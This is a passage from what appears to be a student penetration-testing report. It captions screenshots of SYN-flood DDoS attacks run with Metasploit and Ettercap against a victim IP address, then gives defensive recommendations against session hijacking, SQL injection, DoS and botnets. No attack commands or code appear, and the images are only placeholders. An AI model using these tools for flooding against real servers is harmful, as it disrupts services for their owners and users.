**D) DDOS ATTACK WITH METASPLOIT AND ETTERCAP:**



**13. USING METASPLOIT TO ATTACK A SERVER BY SYN FLOODING**



**14. THE MEMORY AND CPU USAGE BEING AFFECTED BY THE ATTACK**



**15. DDOS ATTACK WITH ETTERCAP AFTER INSERTING VICTIM IP ADDRESS**



**16. SYN FLOODING WITH ETTERCAP**

**CONCLUSION:**

Hence we have tried to evaluate various security attacks using various tools and these are some recommendations to prevent such attacks:

Encrypting the session value will have zero effect. The session cookie is already an arbitrary value, encrypting it will just generate another arbitrary value that can be sniffed. The only real solution is HTTPS. To do that, first make sure your login page is HTTPS. When a user logs in, set a secure cookie (meaning the browser will only transmit it over an SSL link) in addition to the regular session cookie. Then, when a user visits one of your "sensitive" areas, redirect them to HTTPS, and check for the presence of that secure cookie. A real user will have it, a session hijacker will not.

You can prevent SQL injection if you adopt an input validation technique in which user input is authenticated against a set of defined rules for length, type and syntax and also against business rules.

Show care when using stored procedures since they are generally safe from injection. However, be careful as they can be injectable (such as via the use of exec() or concatenating arguments within the stored procedure).

DOS OR DDOS Attack can be prevented by filtering packets on router itself, configuring windows firewall, configuring web servers, setting up null routes, monitoring users, networks, malware and logs.

Botnet attacks can be prevented by installing high quality anti-malware software’s and antiviruses that can recognize patterns and prevent them from installing in the host PC.

**FUTURE WORK**

The main area of penetration testing would be automating penetrating testing schemes for millions of websites available on the internet so as to segregate the unsecure and malicious web applications from the secure ones thus enhancing end user security. Various patterns using machine learning and data mining techniques will come into focus to improve penetration tests at large scales.